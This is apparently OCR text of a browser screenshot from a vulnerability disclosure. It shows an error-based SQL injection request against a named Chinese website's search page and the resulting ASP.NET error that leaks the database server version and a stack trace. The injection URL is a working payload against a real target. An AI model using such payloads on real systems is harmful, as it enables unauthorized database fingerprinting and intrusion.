 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://1317hr.com/news/search.aspx?key='%20and%20@@version=0%20or%20'%'='%
沪指收复4400点
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'Microsoft SQ
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
www.wooyun.org